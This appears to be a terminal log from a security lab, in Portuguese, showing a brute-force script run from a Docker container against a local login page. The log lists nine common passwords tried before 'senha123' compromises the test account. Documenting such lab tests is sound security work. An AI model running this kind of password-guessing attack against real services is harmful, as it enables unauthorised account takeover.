 $ docker exec -w /proj app_segura python ataque/brute_force.py --url http://host.docker.internal:5000 --usuario alvo --wordlist ataque/wordlist.txt --csv evidencias/ataque_vuln_bruteforce.csv
# executado: 2026-11-16T11:03:42-03:00 | origem: docker (container app_segura) | Python 3.12.16 (linux)
================================================================
ATAQUE DE FORCA BRUTA
Alvo        : http://host.docker.internal:5000/login
Usuario     : alvo
Senhas testar: 12
Inicio      : 2026-11-16 14:03:42
================================================================
[01] senha='123456' -> FALHA (HTTP 200)
[02] senha='password' -> FALHA (HTTP 200)
[03] senha='admin' -> FALHA (HTTP 200)
[04] senha='qwerty' -> FALHA (HTTP 200)
[05] senha='abc123' -> FALHA (HTTP 200)
[06] senha='senha' -> FALHA (HTTP 200)
[07] senha='letmein' -> FALHA (HTTP 200)
[08] senha='123123' -> FALHA (HTTP 200)
[09] senha='senha123' -> SUCESSO_TOTAL (HTTP 200)
================================================================
RESULTADO   : COMPROMETIDO com a senha 'senha123'
Tentativas  : 9
Duracao     : 0.08s
================================================================
[csv por tentativa salvo em evidencias/ataque_vuln_bruteforce.csv]